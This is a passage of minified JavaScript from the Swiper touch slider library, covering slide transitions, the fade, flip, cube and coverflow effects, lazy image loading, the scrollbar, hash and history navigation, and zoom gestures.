0===e&&(e=!0),_.params.autoHeight&&_.updateAutoHeight(),_.lazy&&_.lazy.onTransitionStart(),e&&(_.emit("onTransitionStart",_),_.activeIndex!==_.previousIndex&&(_.emit("onSlideChangeStart",_),_.activeIndex>_.previousIndex?_.emit("onSlideNextStart",_):_.emit("onSlidePrevStart",_)))},_.onTransitionEnd=function(e){_.animating=!1,_.setWrapperTransition(0),void 0===e&&(e=!0),_.lazy&&_.lazy.onTransitionEnd(),e&&(_.emit("onTransitionEnd",_),_.activeIndex!==_.previousIndex&&(_.emit("onSlideChangeEnd",_),_.activeIndex>_.previousIndex?_.emit("onSlideNextEnd",_):_.emit("onSlidePrevEnd",_))),_.params.history&&_.history&&_.history.setHistory(_.params.history,_.activeIndex),_.params.hashnav&&_.hashnav&&_.hashnav.setHash()},_.slideNext=function(e,t,i){return _.params.loop?!_.animating&&(_.fixLoop(),_.container[0].clientLeft,_.slideTo(_.activeIndex+_.params.slidesPerGroup,t,e,i)):_.slideTo(_.activeIndex+_.params.slidesPerGroup,t,e,i)},_._slideNext=function(e){return _.slideNext(!0,e,!0)},_.slidePrev=function(e,t,i){return _.params.loop?!_.animating&&(_.fixLoop(),_.container[0].clientLeft,_.slideTo(_.activeIndex-1,t,e,i)):_.slideTo(_.activeIndex-1,t,e,i)},_._slidePrev=function(e){return _.slidePrev(!0,e,!0)},_.slideReset=function(e,t,i){return _.slideTo(_.activeIndex,t,e)},_.disableTouchControl=function(){return _.params.onlyExternal=!0,!0},_.enableTouchControl=function(){return _.params.onlyExternal=!1,!0},_.setWrapperTransition=function(e,t){_.wrapper.transition(e),"slide"!==_.params.effect&&_.effects[_.params.effect]&&_.effects[_.params.effect].setTransition(e),_.params.parallax&&_.parallax&&_.parallax.setTransition(e),_.params.scrollbar&&_.scrollbar&&_.scrollbar.setTransition(e),_.params.control&&_.controller&&_.controller.setTransition(e,t),_.emit("onSetTransition",_,e)},_.setWrapperTranslate=function(e,t,i){var n=0,s=0;_.isHorizontal()?n=_.rtl?-e:e:s=e,_.params.roundLengths&&(n=a(n),s=a(s)),_.params.virtualTranslate||(_.support.transforms3d?_.wrapper.transform("translate3d("+n+"px, "+s+"px, 0px)"):_.wrapper.transform("translate("+n+"px, "+s+"px)")),_.translate=_.isHorizontal()?n:s;var o,r=_.maxTranslate()-_.minTranslate();o=0===r?0:(e-_.minTranslate())/r,o!==_.progress&&_.updateProgress(e),t&&_.updateActiveIndex(),"slide"!==_.params.effect&&_.effects[_.params.effect]&&_.effects[_.params.effect].setTranslate(_.translate),_.params.parallax&&_.parallax&&_.parallax.setTranslate(_.translate),_.params.scrollbar&&_.scrollbar&&_.scrollbar.setTranslate(_.translate),_.params.control&&_.controller&&_.controller.setTranslate(_.translate,i),_.emit("onSetTranslate",_,_.translate)},_.getTranslate=function(e,t){var i,n,s,a;return void 0===t&&(t="x"),_.params.virtualTranslate?_.rtl?-_.translate:_.translate:(s=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(n=s.transform||s.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),a=new window.WebKitCSSMatrix("none"===n?"":n)):(a=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=a.toString().split(",")),"x"===t&&(n=window.WebKitCSSMatrix?a.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(n=window.WebKitCSSMatrix?a.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),_.rtl&&n&&(n=-n),n||0)},_.getWrapperTranslate=function(e){return void 0===e&&(e=_.isHorizontal()?"x":"y"),_.getTranslate(_.wrapper[0],e)},_.observers=[],_.initObservers=function(){if(_.params.observeParents)for(var e=_.container.parents(),t=0;t<e.length;t++)l(e[t]);l(_.container[0],{childList:!1}),l(_.wrapper[0],{attributes:!1})},_.disconnectObservers=function(){for(var e=0;e<_.observers.length;e++)_.observers[e].disconnect();_.observers=[]},_.createLoop=function(){_.wrapper.children("."+_.params.slideClass+"."+_.params.slideDuplicateClass).remove();var t=_.wrapper.children("."+_.params.slideClass);"auto"!==_.params.slidesPerView||_.params.loopedSlides||(_.params.loopedSlides=t.length),_.loopedSlides=parseInt(_.params.loopedSlides||_.params.slidesPerView,10),_.loopedSlides=_.loopedSlides+_.params.loopAdditionalSlides,_.loopedSlides>t.length&&(_.loopedSlides=t.length);var i,n=[],s=[];for(t.each(function(i,a){var o=e(this);i<_.loopedSlides&&s.push(a),i<t.length&&i>=t.length-_.loopedSlides&&n.push(a),o.attr("data-swiper-slide-index",i)}),i=0;i<s.length;i++)_.wrapper.append(e(s[i].cloneNode(!0)).addClass(_.params.slideDuplicateClass));for(i=n.length-1;i>=0;i--)_.wrapper.prepend(e(n[i].cloneNode(!0)).addClass(_.params.slideDuplicateClass))},_.destroyLoop=function(){_.wrapper.children("."+_.params.slideClass+"."+_.params.slideDuplicateClass).remove(),_.slides.removeAttr("data-swiper-slide-index")},_.reLoop=function(e){var t=_.activeIndex-_.loopedSlides;_.destroyLoop(),_.createLoop(),_.updateSlidesSize(),e&&_.slideTo(t+_.loopedSlides,0,!1)},_.fixLoop=function(){var e;_.activeIndex<_.loopedSlides?(e=_.slides.length-3*_.loopedSlides+_.activeIndex,e+=_.loopedSlides,_.slideTo(e,0,!1,!0)):("auto"===_.params.slidesPerView&&_.activeIndex>=2*_.loopedSlides||_.activeIndex>_.slides.length-2*_.params.slidesPerView)&&(e=-_.slides.length+_.activeIndex+_.loopedSlides,e+=_.loopedSlides,_.slideTo(e,0,!1,!0))},_.appendSlide=function(e){if(_.params.loop&&_.destroyLoop(),"object"==typeof e&&e.length)for(var t=0;t<e.length;t++)e[t]&&_.wrapper.append(e[t]);else _.wrapper.append(e);_.params.loop&&_.createLoop(),_.params.observer&&_.support.observer||_.update(!0)},_.prependSlide=function(e){_.params.loop&&_.destroyLoop();var t=_.activeIndex+1;if("object"==typeof e&&e.length){for(var i=0;i<e.length;i++)e[i]&&_.wrapper.prepend(e[i]);t=_.activeIndex+e.length}else _.wrapper.prepend(e);_.params.loop&&_.createLoop(),_.params.observer&&_.support.observer||_.update(!0),_.slideTo(t,0,!1)},_.removeSlide=function(e){_.params.loop&&(_.destroyLoop(),_.slides=_.wrapper.children("."+_.params.slideClass));var t,i=_.activeIndex;if("object"==typeof e&&e.length){for(var n=0;n<e.length;n++)t=e[n],_.slides[t]&&_.slides.eq(t).remove(),t<i&&i--;i=Math.max(i,0)}else t=e,_.slides[t]&&_.slides.eq(t).remove(),t<i&&i--,i=Math.max(i,0);_.params.loop&&_.createLoop(),_.params.observer&&_.support.observer||_.update(!0),_.params.loop?_.slideTo(i+_.loopedSlides,0,!1):_.slideTo(i,0,!1)},_.removeAllSlides=function(){for(var e=[],t=0;t<_.slides.length;t++)e.push(t);_.removeSlide(e)},_.effects={fade:{setTranslate:function(){for(var e=0;e<_.slides.length;e++){var t=_.slides.eq(e),i=t[0].swiperSlideOffset,n=-i;_.params.virtualTranslate||(n-=_.translate);var s=0;_.isHorizontal()||(s=n,n=0);var a=_.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:a}).transform("translate3d("+n+"px, "+s+"px, 0px)")}},setTransition:function(e){if(_.slides.transition(e),_.params.virtualTranslate&&0!==e){var t=!1;_.slides.transitionEnd(function(){if(!t&&_){t=!0,_.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=0;i<e.length;i++)_.wrapper.trigger(e[i])}})}}},flip:{setTranslate:function(){for(var t=0;t<_.slides.length;t++){var i=_.slides.eq(t),n=i[0].progress;_.params.flip.limitRotation&&(n=Math.max(Math.min(i[0].progress,1),-1));var s=i[0].swiperSlideOffset,a=-180*n,o=a,r=0,l=-s,c=0;if(_.isHorizontal()?_.rtl&&(o=-o):(c=l,l=0,r=-o,o=0),i[0].style.zIndex=-Math.abs(Math.round(n))+_.slides.length,_.params.flip.slideShadows){var d=_.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),u=_.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===d.length&&(d=e('<div class="swiper-slide-shadow-'+(_.isHorizontal()?"left":"top")+'"></div>'),i.append(d)),0===u.length&&(u=e('<div class="swiper-slide-shadow-'+(_.isHorizontal()?"right":"bottom")+'"></div>'),i.append(u)),d.length&&(d[0].style.opacity=Math.max(-n,0)),u.length&&(u[0].style.opacity=Math.max(n,0))}i.transform("translate3d("+l+"px, "+c+"px, 0px) rotateX("+r+"deg) rotateY("+o+"deg)")}},setTransition:function(t){if(_.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),_.params.virtualTranslate&&0!==t){var i=!1;_.slides.eq(_.activeIndex).transitionEnd(function(){if(!i&&_&&e(this).hasClass(_.params.slideActiveClass)){i=!0,_.animating=!1;for(var t=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<t.length;n++)_.wrapper.trigger(t[n])}})}}},cube:{setTranslate:function(){var t,i=0;_.params.cube.shadow&&(_.isHorizontal()?(t=_.wrapper.find(".swiper-cube-shadow"),0===t.length&&(t=e('<div class="swiper-cube-shadow"></div>'),_.wrapper.append(t)),t.css({height:_.width+"px"})):(t=_.container.find(".swiper-cube-shadow"),0===t.length&&(t=e('<div class="swiper-cube-shadow"></div>'),_.container.append(t))));for(var n=0;n<_.slides.length;n++){var s=_.slides.eq(n),a=90*n,o=Math.floor(a/360);_.rtl&&(a=-a,o=Math.floor(-a/360));var r=Math.max(Math.min(s[0].progress,1),-1),l=0,c=0,d=0;n%4==0?(l=4*-o*_.size,d=0):(n-1)%4==0?(l=0,d=4*-o*_.size):(n-2)%4==0?(l=_.size+4*o*_.size,d=_.size):(n-3)%4==0&&(l=-_.size,d=3*_.size+4*_.size*o),_.rtl&&(l=-l),_.isHorizontal()||(c=l,l=0);var u="rotateX("+(_.isHorizontal()?0:-a)+"deg) rotateY("+(_.isHorizontal()?a:0)+"deg) translate3d("+l+"px, "+c+"px, "+d+"px)";if(r<=1&&r>-1&&(i=90*n+90*r,_.rtl&&(i=90*-n-90*r)),s.transform(u),_.params.cube.slideShadows){var h=_.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),p=_.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===h.length&&(h=e('<div class="swiper-slide-shadow-'+(_.isHorizontal()?"left":"top")+'"></div>'),s.append(h)),0===p.length&&(p=e('<div class="swiper-slide-shadow-'+(_.isHorizontal()?"right":"bottom")+'"></div>'),s.append(p)),h.length&&(h[0].style.opacity=Math.max(-r,0)),p.length&&(p[0].style.opacity=Math.max(r,0))}}if(_.wrapper.css({"-webkit-transform-origin":"50% 50% -"+_.size/2+"px","-moz-transform-origin":"50% 50% -"+_.size/2+"px","-ms-transform-origin":"50% 50% -"+_.size/2+"px","transform-origin":"50% 50% -"+_.size/2+"px"}),_.params.cube.shadow)if(_.isHorizontal())t.transform("translate3d(0px, "+(_.width/2+_.params.cube.shadowOffset)+"px, "+-_.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+_.params.cube.shadowScale+")");else{var f=Math.abs(i)-90*Math.floor(Math.abs(i)/90),m=1.5-(Math.sin(2*f*Math.PI/360)/2+Math.cos(2*f*Math.PI/360)/2),g=_.params.cube.shadowScale,v=_.params.cube.shadowScale/m,y=_.params.cube.shadowOffset;t.transform("scale3d("+g+", 1, "+v+") translate3d(0px, "+(_.height/2+y)+"px, "+-_.height/2/v+"px) rotateX(-90deg)")}var w=_.isSafari||_.isUiWebView?-_.size/2:0;_.wrapper.transform("translate3d(0px,0,"+w+"px) rotateX("+(_.isHorizontal()?0:i)+"deg) rotateY("+(_.isHorizontal()?-i:0)+"deg)")},setTransition:function(e){_.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),_.params.cube.shadow&&!_.isHorizontal()&&_.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var t=_.translate,i=_.isHorizontal()?-t+_.width/2:-t+_.height/2,n=_.isHorizontal()?_.params.coverflow.rotate:-_.params.coverflow.rotate,s=_.params.coverflow.depth,a=0,o=_.slides.length;a<o;a++){var r=_.slides.eq(a),l=_.slidesSizesGrid[a],c=r[0].swiperSlideOffset,d=(i-c-l/2)/l*_.params.coverflow.modifier,u=_.isHorizontal()?n*d:0,h=_.isHorizontal()?0:n*d,p=-s*Math.abs(d),f=_.isHorizontal()?0:_.params.coverflow.stretch*d,m=_.isHorizontal()?_.params.coverflow.stretch*d:0;Math.abs(m)<.001&&(m=0),Math.abs(f)<.001&&(f=0),Math.abs(p)<.001&&(p=0),Math.abs(u)<.001&&(u=0),Math.abs(h)<.001&&(h=0);var g="translate3d("+m+"px,"+f+"px,"+p+"px)  rotateX("+h+"deg) rotateY("+u+"deg)";if(r.transform(g),r[0].style.zIndex=1-Math.abs(Math.round(d)),_.params.coverflow.slideShadows){var v=_.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),y=_.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===v.length&&(v=e('<div class="swiper-slide-shadow-'+(_.isHorizontal()?"left":"top")+'"></div>'),r.append(v)),0===y.length&&(y=e('<div class="swiper-slide-shadow-'+(_.isHorizontal()?"right":"bottom")+'"></div>'),r.append(y)),v.length&&(v[0].style.opacity=d>0?d:0),y.length&&(y[0].style.opacity=-d>0?-d:0)}}_.browser.ie&&(_.wrapper[0].style.perspectiveOrigin=i+"px 50%")},setTransition:function(e){_.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},_.lazy={initialImageLoaded:!1,loadImageInSlide:function(t,i){if(void 0!==t&&(void 0===i&&(i=!0),0!==_.slides.length)){var n=_.slides.eq(t),s=n.find("."+_.params.lazyLoadingClass+":not(."+_.params.lazyStatusLoadedClass+"):not(."+_.params.lazyStatusLoadingClass+")");!n.hasClass(_.params.lazyLoadingClass)||n.hasClass(_.params.lazyStatusLoadedClass)||n.hasClass(_.params.lazyStatusLoadingClass)||(s=s.add(n[0])),0!==s.length&&s.each(function(){var t=e(this);t.addClass(_.params.lazyStatusLoadingClass);var s=t.attr("data-background"),a=t.attr("data-src"),o=t.attr("data-srcset"),r=t.attr("data-sizes");_.loadImage(t[0],a||s,o,r,!1,function(){if(void 0!==_&&null!==_&&_){if(s?(t.css("background-image",'url("'+s+'")'),t.removeAttr("data-background")):(o&&(t.attr("srcset",o),t.removeAttr("data-srcset")),r&&(t.attr("sizes",r),t.removeAttr("data-sizes")),a&&(t.attr("src",a),t.removeAttr("data-src"))),t.addClass(_.params.lazyStatusLoadedClass).removeClass(_.params.lazyStatusLoadingClass),n.find("."+_.params.lazyPreloaderClass+", ."+_.params.preloaderClass).remove(),_.params.loop&&i){var e=n.attr("data-swiper-slide-index");if(n.hasClass(_.params.slideDuplicateClass)){var l=_.wrapper.children('[data-swiper-slide-index="'+e+'"]:not(.'+_.params.slideDuplicateClass+")");_.lazy.loadImageInSlide(l.index(),!1)}else{var c=_.wrapper.children("."+_.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');_.lazy.loadImageInSlide(c.index(),!1)}}_.emit("onLazyImageReady",_,n[0],t[0])}}),_.emit("onLazyImageLoad",_,n[0],t[0])})}},load:function(){var t,i=_.params.slidesPerView;if("auto"===i&&(i=0),_.lazy.initialImageLoaded||(_.lazy.initialImageLoaded=!0),_.params.watchSlidesVisibility)_.wrapper.children("."+_.params.slideVisibleClass).each(function(){_.lazy.loadImageInSlide(e(this).index())});else if(i>1)for(t=_.activeIndex;t<_.activeIndex+i;t++)_.slides[t]&&_.lazy.loadImageInSlide(t);else _.lazy.loadImageInSlide(_.activeIndex);if(_.params.lazyLoadingInPrevNext)if(i>1||_.params.lazyLoadingInPrevNextAmount&&_.params.lazyLoadingInPrevNextAmount>1){var n=_.params.lazyLoadingInPrevNextAmount,s=i,a=Math.min(_.activeIndex+s+Math.max(n,s),_.slides.length),o=Math.max(_.activeIndex-Math.max(s,n),0);for(t=_.activeIndex+i;t<a;t++)_.slides[t]&&_.lazy.loadImageInSlide(t);for(t=o;t<_.activeIndex;t++)_.slides[t]&&_.lazy.loadImageInSlide(t)}else{var r=_.wrapper.children("."+_.params.slideNextClass);r.length>0&&_.lazy.loadImageInSlide(r.index());var l=_.wrapper.children("."+_.params.slidePrevClass);l.length>0&&_.lazy.loadImageInSlide(l.index())}},onTransitionStart:function(){_.params.lazyLoading&&(_.params.lazyLoadingOnTransitionStart||!_.params.lazyLoadingOnTransitionStart&&!_.lazy.initialImageLoaded)&&_.lazy.load()},onTransitionEnd:function(){_.params.lazyLoading&&!_.params.lazyLoadingOnTransitionStart&&_.lazy.load()}},_.scrollbar={isTouched:!1,setDragPosition:function(e){var t=_.scrollbar,i=_.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY,n=i-t.track.offset()[_.isHorizontal()?"left":"top"]-t.dragSize/2,s=-_.minTranslate()*t.moveDivider,a=-_.maxTranslate()*t.moveDivider;n<s?n=s:n>a&&(n=a),n=-n/t.moveDivider,_.updateProgress(n),_.setWrapperTranslate(n,!0)},dragStart:function(e){var t=_.scrollbar;t.isTouched=!0,e.preventDefault(),e.stopPropagation(),t.setDragPosition(e),clearTimeout(t.dragTimeout),t.track.transition(0),_.params.scrollbarHide&&t.track.css("opacity",1),_.wrapper.transition(100),t.drag.transition(100),_.emit("onScrollbarDragStart",_)},dragMove:function(e){var t=_.scrollbar;t.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),_.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),_.emit("onScrollbarDragMove",_))},dragEnd:function(e){var t=_.scrollbar;t.isTouched&&(t.isTouched=!1,_.params.scrollbarHide&&(clearTimeout(t.dragTimeout),t.dragTimeout=setTimeout(function(){t.track.css("opacity",0),t.track.transition(400)},1e3)),_.emit("onScrollbarDragEnd",_),_.params.scrollbarSnapOnRelease&&_.slideReset())},draggableEvents:function(){return _.params.simulateTouch!==!1||_.support.touch?_.touchEvents:_.touchEventsDesktop}(),enableDraggable:function(){var t=_.scrollbar,i=_.support.touch?t.track:document;e(t.track).on(t.draggableEvents.start,t.dragStart),e(i).on(t.draggableEvents.move,t.dragMove),e(i).on(t.draggableEvents.end,t.dragEnd)},disableDraggable:function(){var t=_.scrollbar,i=_.support.touch?t.track:document;e(t.track).off(t.draggableEvents.start,t.dragStart),e(i).off(t.draggableEvents.move,t.dragMove),e(i).off(t.draggableEvents.end,t.dragEnd)},set:function(){if(_.params.scrollbar){var t=_.scrollbar;t.track=e(_.params.scrollbar),_.params.uniqueNavElements&&"string"==typeof _.params.scrollbar&&t.track.length>1&&1===_.container.find(_.params.scrollbar).length&&(t.track=_.container.find(_.params.scrollbar)),t.drag=t.track.find(".swiper-scrollbar-drag"),0===t.drag.length&&(t.drag=e('<div class="swiper-scrollbar-drag"></div>'),t.track.append(t.drag)),t.drag[0].style.width="",t.drag[0].style.height="",t.trackSize=_.isHorizontal()?t.track[0].offsetWidth:t.track[0].offsetHeight,t.divider=_.size/_.virtualSize,t.moveDivider=t.divider*(t.trackSize/_.size),t.dragSize=t.trackSize*t.divider,_.isHorizontal()?t.drag[0].style.width=t.dragSize+"px":t.drag[0].style.height=t.dragSize+"px",t.divider>=1?t.track[0].style.display="none":t.track[0].style.display="",_.params.scrollbarHide&&(t.track[0].style.opacity=0)}},setTranslate:function(){if(_.params.scrollbar){var e,t=_.scrollbar,i=(_.translate,t.dragSize);e=(t.trackSize-t.dragSize)*_.progress,_.rtl&&_.isHorizontal()?(e=-e,e>0?(i=t.dragSize-e,e=0):-e+t.dragSize>t.trackSize&&(i=t.trackSize+e)):e<0?(i=t.dragSize+e,e=0):e+t.dragSize>t.trackSize&&(i=t.trackSize-e),_.isHorizontal()?(_.support.transforms3d?t.drag.transform("translate3d("+e+"px, 0, 0)"):t.drag.transform("translateX("+e+"px)"),t.drag[0].style.width=i+"px"):(_.support.transforms3d?t.drag.transform("translate3d(0px, "+e+"px, 0)"):t.drag.transform("translateY("+e+"px)"),t.drag[0].style.height=i+"px"),_.params.scrollbarHide&&(clearTimeout(t.timeout),t.track[0].style.opacity=1,t.timeout=setTimeout(function(){t.track[0].style.opacity=0,t.track.transition(400)},1e3))}},setTransition:function(e){_.params.scrollbar&&_.scrollbar.drag.transition(e)}},_.controller={LinearSpline:function(e,t){var i=function(){var e,t,i;return function(n,s){for(t=-1,e=n.length;e-t>1;)n[i=e+t>>1]<=s?t=i:e=i;return e}}();this.x=e,this.y=t,this.lastIndex=e.length-1;var n,s;this.x.length,this.interpolate=function(e){return e?(s=i(this.x,e),n=s-1,(e-this.x[n])*(this.y[s]-this.y[n])/(this.x[s]-this.x[n])+this.y[n]):0}},getInterpolateFunction:function(e){_.controller.spline||(_.controller.spline=_.params.loop?new _.controller.LinearSpline(_.slidesGrid,e.slidesGrid):new _.controller.LinearSpline(_.snapGrid,e.snapGrid))},setTranslate:function(e,i){function n(t){e=t.rtl&&"horizontal"===t.params.direction?-_.translate:_.translate,"slide"===_.params.controlBy&&(_.controller.getInterpolateFunction(t),a=-_.controller.spline.interpolate(-e)),a&&"container"!==_.params.controlBy||(s=(t.maxTranslate()-t.minTranslate())/(_.maxTranslate()-_.minTranslate()),a=(e-_.minTranslate())*s+t.minTranslate()),_.params.controlInverse&&(a=t.maxTranslate()-a),t.updateProgress(a),t.setWrapperTranslate(a,!1,_),t.updateActiveIndex()}var s,a,o=_.params.control;if(Array.isArray(o))for(var r=0;r<o.length;r++)o[r]!==i&&o[r]instanceof t&&n(o[r]);else o instanceof t&&i!==o&&n(o)},setTransition:function(e,i){function n(t){t.setWrapperTransition(e,_),0!==e&&(t.onTransitionStart(),t.wrapper.transitionEnd(function(){a&&(t.params.loop&&"slide"===_.params.controlBy&&t.fixLoop(),t.onTransitionEnd())}))}var s,a=_.params.control;if(Array.isArray(a))for(s=0;s<a.length;s++)a[s]!==i&&a[s]instanceof t&&n(a[s]);else a instanceof t&&i!==a&&n(a)}},_.hashnav={onHashCange:function(e,t){var i=document.location.hash.replace("#","");i!==_.slides.eq(_.activeIndex).attr("data-hash")&&_.slideTo(_.wrapper.children("."+_.params.slideClass+'[data-hash="'+i+'"]').index())},attachEvents:function(t){var i=t?"off":"on";e(window)[i]("hashchange",_.hashnav.onHashCange)},setHash:function(){if(_.hashnav.initialized&&_.params.hashnav)if(_.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+_.slides.eq(_.activeIndex).attr("data-hash")||"");else{var e=_.slides.eq(_.activeIndex),t=e.attr("data-hash")||e.attr("data-history");document.location.hash=t||""}},init:function(){if(_.params.hashnav&&!_.params.history){_.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var t=0,i=_.slides.length;t<i;t++){var n=_.slides.eq(t),s=n.attr("data-hash")||n.attr("data-history");if(s===e&&!n.hasClass(_.params.slideDuplicateClass)){var a=n.index();_.slideTo(a,0,_.params.runCallbacksOnInit,!0)}}_.params.hashnavWatchState&&_.hashnav.attachEvents()}},destroy:function(){_.params.hashnavWatchState&&_.hashnav.attachEvents(!0)}},_.history={init:function(){if(_.params.history){if(!window.history||!window.history.pushState)return _.params.history=!1,void(_.params.hashnav=!0);_.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,_.params.runCallbacksOnInit),_.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){_.history.paths=_.history.getPathValues(),_.history.scrollToSlide(_.params.speed,_.history.paths.value,!1)},getPathValues:function(){var e=window.location.pathname.slice(1).split("/"),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(_.history.initialized&&_.params.history){var i=_.slides.eq(t),n=this.slugify(i.attr("data-history"));window.location.pathname.includes(e)||(n=e+"/"+n),_.params.replaceState?window.history.replaceState(null,null,n):window.history.pushState(null,null,n)}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var n=0,s=_.slides.length;n<s;n++){var a=_.slides.eq(n),o=this.slugify(a.attr("data-history"));if(o===t&&!a.hasClass(_.params.slideDuplicateClass)){var r=a.index();_.slideTo(r,e,i)}}else _.slideTo(0,e,i)}},_.disableKeyboardControl=function(){_.params.keyboardControl=!1,e(document).off("keydown",c)},_.enableKeyboardControl=function(){_.params.keyboardControl=!0,e(document).on("keydown",c)},_.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},_.params.mousewheelControl&&(_.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e="onwheel"in document;if(!e){var t=document.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(e=document.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"),_.disableMousewheelControl=function(){if(!_.mousewheel.event)return!1;var t=_.container;return"container"!==_.params.mousewheelEventsTarged&&(t=e(_.params.mousewheelEventsTarged)),t.off(_.mousewheel.event,u),_.params.mousewheelControl=!1,!0},_.enableMousewheelControl=function(){if(!_.mousewheel.event)return!1;var t=_.container;return"container"!==_.params.mousewheelEventsTarged&&(t=e(_.params.mousewheelEventsTarged)),t.on(_.mousewheel.event,u),_.params.mousewheelControl=!0,!0},_.parallax={setTranslate:function(){_.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){h(this,_.progress)}),_.slides.each(function(){var t=e(this);t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){h(this,Math.min(Math.max(t[0].progress,-1),1))})})},setTransition:function(t){void 0===t&&(t=_.params.speed),_.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var i=e(this),n=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(n=0),i.transition(n)})}},_.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:_.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(n-t,2)+Math.pow(s-i,2))},onGestureStart:function(t){var i=_.zoom;if(!_.support.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;i.gesture.scaleStart=i.getDistanceBetweenTouches(t)}return i.gesture.slide&&i.gesture.slide.length||(i.gesture.slide=e(this),0===i.gesture.slide.length&&(i.gesture.slide=_.slides.eq(_.activeIndex)),i.gesture.image=i.gesture.slide.find("img, svg, canvas"),
i.gesture.imageWrap=i.gesture.image.parent("."+_.params.zoomContainerClass),i.gesture.zoomMax=i.gesture.imageWrap.attr("data-swiper-zoom")||_.params.zoomMax,0!==i.gesture.imageWrap.length)?(i.gesture.image.transition(0),void(i.isScaling=!0)):void(i.gesture.image=void 0)},onGestureChange:function(e){var t=_.zoom;if(!_.support.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(e)}t.gesture.image&&0!==t.gesture.image.length&&(_.support.gestures?t.scale=e.scale*t.currentScale:t.scale=t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<_.params.zoomMin&&(t.scale=_.params.zoomMin+1-Math.pow(_.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(e){var t=_.zoom;!_.support.gestures&&("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),_.params.zoomMin),t.gesture.image.transition(_.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(e,t){var 